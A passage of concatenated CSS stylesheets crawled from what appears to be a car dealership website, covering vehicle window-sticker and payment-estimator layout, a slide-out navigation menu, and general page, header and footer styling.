/*	max-height: 200px;*/
    background-color: #ebebeb;
    flex: 1;
	}

/** Block for payment estimatore and ad section 1 **/
#cx5ws_estiadblock {
	width: 320px;
	display: inline-block;
	float: right;
	margin-bottom: 10px;
	}

#paymentestimator {
    display: inline-block;
	padding: 10px;
	}

#estimatorheader {
	padding: 4px;
	font-size: 120%;
	font-weight: bold;
	line-height: 25px;
	margin-bottom: 10px;
	}

.sliderline {
	line-height: 25px;
	vertical-align: middle;
	}

.sliderlabel {
	margin-left: 10px;
	font-weight: bold;
	font-size: 110%;
	display: inline-block;
	width: 160px;
	vertical-align: middle;
	}

.sliderinput {
	display: inline-block;
	width: 120px;
	vertical-align: middle;
	}

.sliderinput input {
	display: inline;
	}

.slider {
	display: block;
	width: 250px;
	margin: 5px auto;
	vertical-align: middle;
	}

#paymentreset {
	font-size: 10px;
	float: right;
	}
	
#payments {
	padding-bottom: .5em;
	}

#mainpayment {
	width: 96%;
	display: block;
	min-height: 6.1em;
	margin: 0 auto .2em;
	}

#mainpaymentlabel {
	width: 100%;
	display: block;
	font-weight: bold;
	font-size: 1em;
	text-align: center;
	}

#mainpaymentpayment {
	display: block;
	width: 100%;
	margin-top: .1em;
	font-size: 5em;
	font-weight: bold;
	text-align: center;
	}

#secondpayment, #thirdpayment {
	width: 96%;
	display: block;
	height: 2em;
	margin: 0 auto .2em;
	vertical-align: middle;
	clear: both;
	}

#secondpaymentlabel, #thirdpaymentlabel {
	width: 48%;
	font-size: .8em;
	color: #777777;
	display: block;
	float: left;
	height: 1.5em;
	vertical-align: middle;
	margin-top: .7em;
	}

#secondpaymentpayment, #thirdpaymentpayment {
	font-size: 1.5em;
	font-weight: bold;
	width: 48%;
	display: block;
	float: right;
	height: 1.5em;
	vertical-align: middle;
	}

#estimatorresults {
	margin-top: 1em;
	}

#estimatorresultheader {
	display: inline-block;
	width: 292px;
	padding: 2px;
	margin: 10px 0 0 0;
	}

.estimatorfooter {
	line-height: 1em;
	width: 292px;
	padding: 2px;
	font-size: .8em;
	margin: 0;
	}
		
#wsAdSection1,
#wsAdSection2,
#wsAdSection3,
#wsAdSection4,
#wsAdSection5 {
    width: 100%;
    height: auto;
    overflow-wrap: break-word;
}

/** Block for vehicle equipment information **/
#cx5ws_equipmentblock {
	width: 100%;
	margin-bottom: 10px;
    margin-top: 10px;
    display: flex;
	}
.equip_adblock{
    width: 100%;
    }	
#spectabs {
    flex:1;
	}
#spectabs>ul{
    display: flex;
    flex-wrap: wrap;
    }
#spectabs>ul li{
    flex: 1;
    padding: 7px;
    font-weight: bold;
    text-align: center;
    white-space: nowrap;
    }  
#spectabs>ul li.active{
    border-top: 1px solid #b8b8b8;
    border-right: 1px solid #b8b8b8;
    border-left: 1px solid #b8b8b8;
    }    
#spectabs>ul li:not(.active){
    background-color: #ebebeb;
    cursor: pointer;
    border-bottom: 1px solid #b8b8b8;
    } 
#spectabs>ul li:not(.active):hover{
    background-color: #b8b8b8;
    }    
#spectabs>div{
    max-height: 350px;
    overflow: auto;
    }    
#spectabs>div:not(.active){
    display: none;
    }

.cx5-ws-disclaimer-techspecs, .cx5-ws-disclaimer-features, .cx5-ws-disclaimer-equipment, .cx5-ws-disclaimer-factequip, .cx5-ws-disclaimer-consinfo {
	font-size:80%;
	padding: 4px;
	margin: 6px;
}
.cx5-ws-disclaimer-label {
	color:#990000;
	font-weight:bold;
}
	
ul.cx5-ws-equipment, ul.cx5-ws-factopt, ul.cx5-ws-features, ul.cx5-ws-techspecs, ul.cx5-ws-factequip, ul.cx5-ws-consinfo {
	list-style: none;
	margin-top: 5px;
	font-size: 100%;
	padding: 0;
	margin: 0;
}
ul.cx5-ws-factopt span.cx5-ws-factopt-note {
	font-size: 90%;
}
#spectabs li.specgroup {
	font-weight: bold;
	margin-top: 8px;
    margin-left: 5px;
}
#spectabs li.specgroup  span.specgroup_label {
	font-size: 105%;
}
#spectabs li.specgroup>ul {
	list-style: none;
	padding-left: 8px;
}
#spectabs li.specheader {
	font-weight: bold;
	margin-top: 7px;
    margin-left: 5px;
}
#spectabs li.specheader>ul {
	list-style: none;
	padding-left: 10px;
}
#spectabs li.specheader>ul>li {
	margin-top: 5px;
	font-weight: normal;
	font-size: 90%
}
	
/** similar vehicles block **/
#cx5ws_simvehblock {
    padding: 10px;
    background-color: #ebebeb;
	}
    
#cx5ws_simvehblock h3{
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 5px;
	}
	
#wsSimilarVehicles {
    display: flex;
    overflow-x: auto;
	}
	
.wsSimilarVehicle {
	background-color: white;
    padding: 12px;
    margin: 0 10px;
    display: flex;
    flex-direction: column;
    width: 300px;
	}
.wsSimilarVehicle .view_details_btn{
    padding: 7px;
    color: white;
    background-color: #177eb8;
    cursor: pointer;
    text-align: center;
    }
.wsSimilarVehicle .view_details_btn:hover{
    background-color: #2b688b;
    }
.cx5_ws_similarvehicleline{
    width: 100%;
    height: 100%;
    }
	
#wsSimilarVehicles .cx5_ws_similarvehicleline a {
    color: black;
	text-decoration: none;
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
	}
	
#wsSimilarVehicles .cx5_ws_sv_resultheader {
	padding: 3px;
	font-size: 1.1em;
    font-weight: bold;
	}
	
#wsSimilarVehicles .cx5_ws_sv_resultbody {
    margin-top: auto;
	border-top: none;
	clear: both;
	}
	
#wsSimilarVehicles .cx5_ws_is_photo {
    text-align: center;
	width: 100%;
	}
	
#wsSimilarVehicles .cx5_ws_sv_no_image_available {
	color: #ababab;
	text-align: center;
	padding-top: 30px;
	}
	
#wsSimilarVehicles .cx5_ws_sv_info {
	display:flex;
    flex-direction: column;
	}
    
#wsSimilarVehicles .cx5_ws_sv_info > div{
    margin-bottom: 7px;
    }	
    
#wsSimilarVehicles .cx5_ws_sv_info .cx5_ws_sv_resultspecline {
	
	}
	
.cx5_ws_sv_label {
	float: left;
	font-weight: bold;
    text-transform: capitalize;
	}
	
.cx5_ws_sv_content {
	float: right;
	padding-right: 3px;
	}
	
#wsSimilarVehicles .cx5_ws_sv_info .cx5_ws_sv_resultpriceline {
    
	}
	
#wsSimilarVehicles .cx5_ws_sv_info .cx5_ws_sv_resultpaymentline {

	}
	
/** block for window sticker disclaimer **/
#cx5ws_disclaimerblock {
	width: 100%;
	display: block;
	margin: 0 10px;
	font-size: 1em;
	}
	
#ws_search_disclaimer_label {
	color:#990000;
	font-weight:bold;
	}
	
#wspopup .actionform {
	margin: 0;
	width: 100%;
	}
	
#wspopup .actionform ul {
	padding: 0;
	}

#wspopup .actionform ul li {
	margin: 0;
	}
	
#wspopup .submit_line {
	display: none;
	}
	
#wsEmailForm {
	width: 500px;
	}
	
#wsEmailForm .vehiclepreview {
	background-color: #cccccc;
	padding: 3px;
	}
	
#wsEmailForm .vehiclepreview .vehiclepreviewimage {
	display: inline-block;
	width: 150px;
	margin-right: 5px;
	float: left;
	}
	
#wsEmailForm .vehiclepreview .vehiclepreviewdata {
	display: inline-block;
	width: 300px;
	float: right;
	}
	
#wsEmailForm .vehiclepreview .vehiclepreviewdata .vehiclepreviewdatainfo {
	font-size: 1.4em;
	margin-bottom: 5px;
	}
	
#wsEmailForm .wseflabel {
	display: inline-block;
	width: 140px;
	}
	
#wsEmailForm .wsefvalue {
	display: inline-block;
	width: 140px;
	}
	
#wsEmailForm ul li {
	min-height: 24px;
	margin: 4px 0;
	}
	
#wsEmailForm ul li input {
	float: right;
	width: 250px;
	}
	
#wsEmailForm ul li textarea {
	float: right;
	width: 248px;
	}
	
#wsEmailForm li.wsEmailFormSenderFirstName {
	display: none;
	}

#cx5_vehicle_tags
{
	font-size: 0.8em;
    margin: 0 10px 0 10px;
}
/* @version 2020.10.26 sb Ticket #639320 - Change Photo Viewer popup background and text colors */
#photopopup{
    background-color: white !important;
    color: black !important;
}
#photopopup #slideshow_header 
{
    background-image: none;
}
#photopopup #slideshow_holder .bx-wrapper, 
#photopopup #slideshow_holder .bx-viewport{
    background-color: white !important;
}

@media screen and (min-width: 560px){
    #cx5ws_windowsticker{
        margin: 5px auto;
    }
    .cx5ws_row{
        flex-direction: row;
        }
    .infodiv{
        padding-right: 5px;
        }
	#dealerblock {
        margin-bottom: 0;
		}
    .uppermenuitems{
        width: 40%;
        }	
	#cs5ws_dealerbuttons {
        width: calc(50% - 20px);
	}	
    #cx5ws_commentblock {
        width: calc(50% - 20px);
	}	
	.dealerlinkbutton, .dealerlinkbutton2 {
        
		}
        
    #cx5ws_row_mid{
        justify-content: space-around;
    }   
    
    .equip_adblock{
        width: 25%;
/*        max-width: 300px;*/
        }
		
	#cx5ws_estiadblock {
		width: 560px;
		}
		
	#paymentestimator {
		width: 540px;
		}
		
	.sliderline {
		width: 290px;
		}
		
	#estimatorresults {
		width: 230px;
		margin-top: -260px;
		float: right;
		}
		
	#estimatorresultheader {
		width: 224px;
		}
		
	.estimatorfooter {
		width: 224px;
		}
		
	#mainpayment,#secondpayment, #thirdpayment {
		width: 220px;
		}
		
	#mainpaymentpayment {
		font-size: 4em;
		}
		
	#secondpaymentlabel, #thirdpaymentlabel {
		width: 59%;
		}
	#secondpaymentpayment, #thirdpaymentpayment {
		width: 39%;
    }
}
	
@media print, screen and (min-width: 900px) {
    #cx5ws_row_top{
        flex-direction: row;
    }	
    #cx5ws_picvidblock {
        width: 50%;
	}
    #dealerblock{
        flex-direction: row;
    }
	#cx5ws_infodealerblock {
		width: 50%;
		}
	#infolist{
        flex-direction: row;
        }   
    .lowermenuitems{
        width: 50%;
    }
    #cx5ws_equipmentblock {
        width: 98%;
        margin-left: 1%;
        margin-right: 1%;
        display: flex;
	}
		
	#cx5ws_estiadblock {
		float: left;
		}
		
	#cx5_wssection_holder {
		display: inline-block;
		}	
}

@media print{
    .printhide{
        display: none !important;
    }
    .printshow{
        display: initial !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.a-motorcompany.com/theme_full/scripts/jqueryslidemenu.css
body_size: 1262
content:
.jqueryslidemenu {
	font-family: 'Open Sans', sans-serif;
	font-weight: bold;
	font-size: 14px;
	position:relative;
	text-align:center;
	clear:both;
	list-style: none;
	*zoom: 1;
	display:none;
	left:0;
	float: left;
	width: 100%;
	line-height: 1.2;
}

.jqueryslidemenu:before,
.jqueryslidemenu:after {
	content: " "; 
	display: table; 
}

.jqueryslidemenu:after {
	clear: both;
}

.jqueryslidemenu ul 
{
       list-style: none;
       width: 100%;
       left:0;
       display: block;
}

.jqueryslidemenu ul li  {
	clear:both;
	float:left;
	width:100%;
	display: block;
	position: relative;
}

.jqueryslidemenu ul li a {
	width:90%;
	color: white;
	text-decoration: none;
	background-color:#000000;     /* change as needed */
	border-top:2px solid #555559;  /* change as needed */
	background-image:none;
	text-align:left;
	display: block;
	padding: 10px 5%;
}

.jqueryslidemenu ul li a:hover,
.jqueryslidemenu ul li a:link, 
.jqueryslidemenu ul li a:visited{              
	color: white;
}

* html .jqueryslidemenu ul li a{ 
/*IE6 hack to get sub menu links to behave correctly*/
	display: inline-block;
}

.jqueryslidemenu ul li ul li {
	width: 100%; /*width of sub menus*/
	display: block;
	padding-left: 0%;
	z-index:9999;
	position:relative;
}

/* Sub level menu links style */
.jqueryslidemenu ul li ul li a{
	padding: 10px 0 10px 10%;
	margin: 0;    
	width: 100%;
	border-top-width: 0;
	border-bottom: 1px solid #000000;   /* change as needed */
	background-color: #464646;
	background-image: none;
	text-align: left;
}

.jqueryslidemenu ul li ul li ul li {
	width: 85%; /*width of sub menus*/
	display: block;
	padding-left:15%;
	z-index:9999;
	position:relative;
}

.jqueryslidemenu > li {
	float: left;
/*border-top: 1px solid black;*/
}

/*.jqueryslidemenu ul li .parent 
{
       background-image: url("../images/down.png");
       background-repeat: no-repeat;
       background-position: 95% 50%;
}*/

/*.jqueryslidemenu li  ul 
{
       position: absolute;
       left: -9999px;
}*/

.jqueryslidemenu > li.hover > ul {
	left: 0;
}

.jqueryslidemenu li li.hover ul {
	left: 100%;
	top: 0;
}

.active {
	display: block;
}

.jqueryslidemenu > li {
	float: none;
}

.jqueryslidemenu > li > .parent {
	background-position: 95% 50%;
}

.jqueryslidemenu > li.hover > ul, 
.jqueryslidemenu li li.hover ul{
	position: static;
}

@media only screen and (min-width: 320px){
/* Smart Phones, Portrait iPhone, Portrait 480x320 phones (Android) */
}

@media only screen and (min-width: 480px){
/* Smartphones, Android Phones, Landscape iPhone */
}

@media only screen and (min-width: 600px){
/* Portrati Tablets, Portrait iPad, e-readers (nook/kindle), Landscape 800x480 phones (Android) */
.jqueryslidemenu{
	width: 100%;
	display: block;
	border: 0px solid;
	font-size: 12px;
}
.jqueryslidemenu ul{
	position: relative;
	text-align:center;
	display: inline-block;
}
.jqueryslidemenu  ul li { 
	text-align:center;
	display: inline-block;
	clear: none;
	width: auto;
	float: none;
}
.jqueryslidemenu ul li a {
	margin: 0;
	text-align: center;
	display: table-cell;
	vertical-align: middle;
	padding: 10px 6px;
	border-top: none;
	text-decoration: none;
	color: #000000;
	background-color: transparent;
}
.jqueryslidemenu ul li a:link, 
.jqueryslidemenu ul li a:visited{              
	color: #000000;
}
.jqueryslidemenu ul li a:hover{ background-color: black; color: white;}
/*1st sub level menu*/
.jqueryslidemenu ul li ul{
	position: absolute;
	left: 130px;
	display: block;
	visibility: hidden;
	width: 250px;
}
.jqueryslidemenu ul li ul a{
	width: 250px;
}
.jqueryslidemenu  ul li ul li {
	width: 200px;
	padding: 0;
	margin: 0;
}
.jqueryslidemenu ul li ul li a{
	width: 200px;
	background-color: #c8c8c8;
}
.jqueryslidemenu ul li ul li ul li  {
	width: 200px; 
	display: list-item;
	position:relative;
}

}

@media only screen and (min-width: 768px){
/* Tablet, Landscape iPhone, Lo-res Laptops and Desktops */
.jqueryslidemenu{
	font-size: 13px;
}

/*Top level menu link items style*/
.jqueryslidemenu ul li a{
	padding: 10px 10px;
}

/*1st sub level menu*/
.jqueryslidemenu ul li ul{
	left: 0;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.jqueryslidemenu ul li ul li{
	display: list-item;
	float: none;
}
/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.jqueryslidemenu ul li ul li ul{
	top: 0;
}

/* Sub level menu links style */
.jqueryslidemenu ul li ul li a{
	width: 200px; /*width of sub menus*/
	padding: 10px;
	margin: 0;
	border-top-width: 0;
}

}

@media only screen and (min-width: 1024px){
/* Big landscape tablets, Laptops, & Desktops */
.jqueryslidemenu{
	font-size: 14px;
	font-weight: bold;
}

/*Top level menu link items style*/
.jqueryslidemenu ul li a{
	padding: 10px 20px;
}
.jqueryslidemenu ul li ul li a{
	font-weight: normal;
}
}

@media only screen and (min-width: 1300px){
/* Hi-Res Laptops and Desktops */
.jqueryslidemenu{
	font-size: 16px;
	font-weight: bold;
}

/*Top level menu link items style*/
.jqueryslidemenu ul li a{
	padding: 10px 30px;
}
.jqueryslidemenu ul li ul li a{
	font-size: 14px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.a-motorcompany.com/theme_full/style.css
body_size: 4343
content:
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*** End CSS Reset ***/

html {
	/*display: inline; this cannot be set as it messes with the device width calc */
	height: 100%;
	width: 100%;
}
body {
	/*display: inline; this cannot be set as it messes with the device width calc */
	height: 100%;
	width: 100%;
	font-family: 'Arial', sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: 1.5;
}
#wrapper {
	width: 100%;
	margin: 0 auto;
	padding: 0;
}
.wrapper1300{
	max-width: 1300px;
	margin: 0 auto;
	padding: 0;
}
.wrapper1500{
	max-width: 1500px;
	margin: 0 auto;
	padding: 0;
}
.wrapper1920{
	max-width: 1920px;
	margin: 0 auto;
	padding: 0;
}
#content {
	max-width: 100%;
	margin: 0 auto;
	display: block;
}
#searchpage  {     
	float: none;
	margin: 0 auto !important;
}
#cx5ws_windowsticker  {     
	float: none;
	margin: 0 auto !important;
}
.clear {clear: both;}
img {max-width: 100%;}
input {color: #5d5d5d;}
a {color: #0036ff;}
a:hover{color: #000000;}

/** YouTube Video Responsiveness **/
.iacaVid {
    position: relative;
    padding-bottom: 47%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
	margin-bottom: 15px;
}
.iacaVid iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}
#mapHolder {
    position: relative;
    padding-bottom: 60%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
	margin-bottom: 15px;
}
#mapHolder iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}
#fbHolder {
    position: relative;
    padding-bottom: 40%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
	margin-bottom: 15px;
}
#fbHolder iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}
/************ Header **************/
.mainHead {
    background-color: black;
    color: white;
    font-family: 'Open Sans', sans-serif;
}
.logo {
    padding: 10px;
    text-align: center;
}

/************ Phone Buttons **************/
#phoneTop{
	width: 100%;
	background-color: #333333;
	padding: 7px 0;
	font-size: 36px;
	line-height:1;
	text-align: center;
}
#phoneTop a{color: #ffffff;}
.butIcon{
	float:left;
	width: 19.7%;
	border-right: solid 1px white;
}
.butIconLast{
	float:left;
	width: 19.2%;
}
#phoneBtns{
	width: 100%;
	margin-bottom: 10px;
	font-weight:700;
}
#phoneBtns a{
	display: inline-block;
	background-color: #fafafa;
	width: 96.5%;
	margin:1%;
	text-align:center;
	border: 2px solid #bd1515;
	border-radius: 10px;
	padding: 5px 0;
	font-size: 20px;
}
/************ Homepage **************/
#homeTopSec{
	background-position: 0px 0px, 8px 8px, 0px 1px, 8px 9px; background-image: radial-gradient(black 15%, transparent 16%), radial-gradient(black 15%, transparent 16%), radial-gradient(rgba(255, 255, 255, 0.1) 15%, transparent 20%), radial-gradient(rgba(255, 255, 255, 0.1) 15%, transparent 20%); background-attachment: scroll, scroll, scroll, scroll; background-repeat: repeat, repeat, repeat, repeat; background-size: 16px 16px; background-origin: padding-box, padding-box, padding-box, padding-box; background-clip: border-box, border-box, border-box, border-box; background-color: rgb(40, 40, 40);
	padding-top: 25px;
    padding-bottom: 25px;
    max-width: 1920px;
    margin: 0 auto;
}
.locationWrap {
    background-color: white;
    border: 1px solid #959595;
    margin: 10px;
    font-family: 'Open Sans', sans-serif;
}
.locationHead {
    font-weight: bold;
    text-align: center;
    font-size: 20px;
    padding: 5px 0;
}
.locationAddress {
    color: #393939;
    font-size: 18px;
    text-align: center;
    padding: 5px 0;
}
.locationPhone {
    font-weight: bold;
    font-size: 22px;
    text-align: center;
    padding: 5px 0;
}
.locationBtns {
    padding: 2px 8px 0px 8px;
    text-align: center;
    font-weight: bold;
}
.locBtn a {
    display:inline-block;
	text-decoration: none;
    padding-top: 10px;
	padding-bottom: 10px;
    background: #ffda00;
	width: 100%;
    color: black;
    margin-bottom: 10px;
    font-size: 16px;
}
.locBtn a:hover {
    background-color: #333333;
    color: white;
}

.homeMainBtn {
    width: 100%;
}
.homeMainBtn a{
    display:inline-block;
	text-decoration: none;
	font-size: 22px;
    width: 100%;
    text-align: center;
    padding: 30px 0;
    font-weight: bold;
    text-transform: uppercase;
}
.hmBtn1 {
    background: #333333;
    color: white;
}
.hmBtn1:hover {
    background: #000000;
    color: white;
}
.hmBtn2 {
    background: #ccb601;
    color: black;
}
.hmBtn2:hover {
    background: #000000;
    color: white;
}
.hmBtn3 {
    background: #e3cb02;
    color: black;
}
.hmBtn3:hover {
    background: #000000;
    color: white;
}
.hmBtn4 {
    background: #ffe400;
    color: black;
}
.hmBtn4:hover {
    background: #000000;
    color: white;
}
.blackBack {
    background-color: black;
    color: white;
    font-family: 'Open Sans', sans-serif;
    text-align: center;
    padding: 40px 10px;
}
.seoWelcome {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 24px;
    padding-bottom: 10px;
}
.seoLogo {
    padding-bottom: 30px;
}
.seoText p{
    font-size: 16px;
    padding-bottom: 20px;
}
.seoBtn a{
    display:inline-block;
	text-decoration: none;
	font-size: 18px;
    text-align: center;
    padding: 15px 0;
    font-weight: bold;
    width: 300px;
    margin: 15px auto;
    background-color: #ffda00;
    color: black;
}
.seoBtn a:hover{
    background-color: #ccb601;
}
.greyBack {
	padding: 20px 0;
	background-color: #c8c8c8;
}
.specialsHead {
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 30px;
}
.vehicleSpecials {
	padding: 10px;
}
.bx-wrapper .bx-viewport {
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
background: transparent;
}
#homepageMap {
	text-align: center;
	margin: 0 auto;
	line-height: 1;
}

.carCareBannerHome {
    padding: 5px 5px 15px 5px;
}

/*********** Homepage Reviews Facebook Section 7/8/25 ************/
.testBlogLeft {
    padding-top: 10px;
    padding-bottom: 20px;
}
.homeTestimonials {
    padding: 10px;
    font-family: 'Open Sans', sans-serif;
}
.reviewsHeadFlex {
    display: flex;
    justify-content: space-between;
}
.reviewsHead {
    font-weight: bold;
    font-size: 26px;
    padding-bottom: 10px;
    text-transform: uppercase;
    color: #da2424;
}
.leaveReviewBtn a{
    display:inline-block;
	text-decoration: none;
	font-size: 16px;
    padding: 10px 20px;
    background: black;
    color: #ffe400;
}
.leaveReviewBtn a:hover{
	color: black;
    background: #ffe400;
}
.blogBtn a{
    display:inline-block;
	text-decoration: none;
	font-size: 20px;
    padding: 20px 0px;
    color: white;
    background: #da2424;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
}
.blogBtn a:hover{
	background: black;
    color: #ffe400;
}
.fbRight {
    text-align: center;
    margin: 15px auto; 
}
/************ Navigation Styles ************/
#nav{
	width: 100%;
	background-color: #ffe400;
	padding: 0 0;
	height: 50px;
}
.toggleMenu  {
	display:inline-block;
	width:100%;
	clear:both;
	float:left;
	margin:1% auto;
	position:relative;
}
.jqueryslidemenu {
	display:none;
}

/************* Footer ****************/
.footerGoldBack {
    background-color: #ffe400;
    padding: 8px;
    font-family: 'Open Sans', sans-serif;
    color: black;
}

.copyright a{
    color: #000000;
    text-decoration: none;
}
.copyright a:hover{
    color: #ffffff;
    text-decoration: underline;
}


/************* General Page code ****************/
.pageHeader{
	padding: 10px 15px;
    font-family: 'Open Sans', sans-serif;
}
.pageHeader h1{
	font-weight: 700;
	font-size: 26px;
}
.formFlex {
    padding:10px 15px;
}
.formLeft p{
	font-size: 16px;
	padding-bottom: 10px;
    font-family: 'Open Sans', sans-serif;
}
.formLeft h3 {
	font-size: 18px;
	font-weight:bold;
}
.infoRight{
    padding: 15px 0;
    font-family: 'Open Sans', sans-serif;
}
.formButtons {
    width: 95%;
}
.formBtn {
	display:inline-block;
	text-decoration: none;
	font-size: 16px;
	-webkit-border-radius: 2;
	-moz-border-radius: 2;
	border-radius: 2px;
	background: #ffe400;
	margin-bottom: 10px;
    padding: 10px 0px 10px 5%;
    width: 100%;
}
.formBtn:hover {
  background: #000000;
  text-decoration: none;
  color: #ffffff;
}
.formButtons a{
	color:#000000;
	text-decoration:none;
	font-weight:700;
}
.formHours{
	font-size: 16px;
}
.formHours h2{
	 color: #000000;
	 font-weight:700;
	 font-size: 18px;
	 margin-top: 20px;
}
hr{
	padding:0 0;
	margin: 0 0 5px 0;
	border: 0;
    height: 2px;
	background-color: #989795;
}
.fullPage{
	padding: 10px 15px;
}
.fullPage p{
	font-size: 16px;
	padding-bottom: 10px;
}
.fullPage h2{
	font-size: 18px;
	font-weight: 700;
}
.invBanner {
    padding: 8px 0;
}

/************* Locations Page *****/
.motorLocationWrap {
    padding: 15px;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    max-width: 400px;
    margin: 15px auto;
}
.locationLabel {
    text-align: center;
    font-weight: bold;
    font-size: 20px;
    padding-bottom: 8px;
    color: #333333;
}
.locAddress {
    text-align: center;
    padding-bottom: 8px;
}
.locLabel {
    font-weight: bold;
    font-size: 20px;
    color: #e3cb02;
    text-align: center;
}
.locHours hr {
    width: 100%;
}
.locHours table {
    margin: 0 auto;
}

.dropdown-toggle::after {
display:none;
}

/*********** Car Care Page *************/
.mainenanceFlex {
    display: flex;
    justify-content: space-between;
}
.mainenanceImg {
    width: 14%;
    padding: 8px 0;
}
.mainenanceTxt {
    width: 81%;
    padding-right: 2%;
    text-align:justify
}

.mainenanceTxt p{
    font-family: 'Arial', sans-serif;
    font-size: 16px;
    padding-bottom: 15px;
}
.carCarDisc {
    font-family: 'Arial', sans-serif;
    font-size: 14px;
    padding-bottom: 15px;
    text-align:justify
}
.carCareBanner {
    padding: 10px 2%;
}
.yearBlueBack {
    width: 96%;
    padding: 15px 2%;
    background-color: #0b1b61;
    margin-bottom: 15px;
}
.yearBlueBack h1 {
    font-family: 'Arial', sans-serif;
    font-weight: bold;
    font-size: 30px;
    text-align: center;
    color: white;
}

.invBanners{
	padding: 10px;
}
.invBanner1{
	padding-bottom: 5px;
}

#dealercontact { display: none !important; }

/************ Home Testimonials Added 5/3/2024 **************/
.homeTestimonials {
    background-color: white;
    padding-bottom: 20px;
}
.homeTestimonials h3 {
    font-family: 'Open Sans', sans-serif;
    text-align: center;
    padding: 15px 10px 20px 10px;
    font-size: 20px;
    font-weight: bold;
}
.testimonialsWrap {
    padding: 0 10px 10px 10px;
}

#slideshow_header .dealeraddress { display: none !important; }

@media only screen and (max-width: 479px){
/* Hide Things from Phone View */
}

@media only screen and (max-width: 599px){
/* Hide Things from Phone Landscape and Phone View */
.topHeadBar { display:none; }
.dlrPhones { display: none; }
}

@media only screen and (max-width: 767px){
/* Hide Things from Phone Landscape and Phone View */
.deskMap {display: none;}
.footerBlackBack { display: none; }
}

@media only screen and (min-width: 320px){
/* Smart Phones, Portrait iPhone, Portrait 480x320 phones (Android) */
#nav{height:55px;}
}

@media only screen and (min-width: 420px){
/* Smart Phones, Portrait iPhone, Portrait 480x320 phones (Android) */
.locationWrap {
    margin: 10px auto;
    width: 400px;
}
}

@media only screen and (min-width: 480px){
/* Smartphones, Android Phones, Landscape iPhone */
/************ Navigation Styles ************/
#nav{height:55px;}
}

@media only screen and (min-width: 600px){
/* Portrati Tablets, Portrait iPad, e-readers (nook/kindle), Landscape 800x480 phones (Android) */
/************* Header ***************/
.topHeadBar {
    background-color: #333333;
    font-family: 'Open Sans', sans-serif;
    padding: 2px 8px;
}
.topHeadBarFlex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.translate {
    padding: 3px 0;
}
.headSocial a{
    color: white;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
    padding-left: 28px;
}
.headSocial a:hover{
    color: #ffe400;
}
.mainHeadFlex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.logo {
    padding: 10px;
    text-align: left;
    width: 45%;
}
.dlrPhones {
    text-align: right;
    font-weight: bold;
    font-size: 18px;
    padding-right: 10px;
    text-transform: uppercase;
    line-height: 1.8;
    font-style: italic;
}
/************ Navigation Styles ************/
#nav{
	width: 100%;
	padding: 0 0;
	margin: 0 auto;
	text-align: center;
	height: auto;
	border: none;
}
.jqueryslidemenu {display:inline;}
.toggleMenu {display:none;}
#phoneTop{display: none;}
#phoneBtns{display: none;}
/************* General Page code ****************/
.formBtn {
    width: 65%;
}
hr{
	padding:0 0;
	margin: 0 0 5px 0;
	border: 0;
    height: 2px;
	background-color: #989795;
    width: 65%;
}
/************** Homepage *************/
#homeTopSec{
	width: 100%;
	background-image: url(images/locations-background.jpg);
-webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center top;
}
.locationWrap {
    margin: 10px auto;
}
.dlrAddress {
    font-size: 18px;
}
.locBtn a {
    font-size: 20px;
}
/* Grow */
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
width: 100%;
}
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/************ Homepage ***********/
.homeMainBtnsWrapFlex {
    display: flex;
    flex-wrap: wrap;
}
.homeMainBtn {
    width: 50%;
}
/*********** Footer *********/
#footer {
    margin-top: -3px;
}

.invBanners{display: flex; justify-content: space-between; padding: 30px 10px 0px 10px; }
.invBanner1{ width: 48%;}
.invBanner2{ width: 48%;}
}

@media only screen and (min-width: 768px){
/* Tablet, Landscape iPhone, Lo-res Laptops and Desktops */
/************* Homepage ****************/
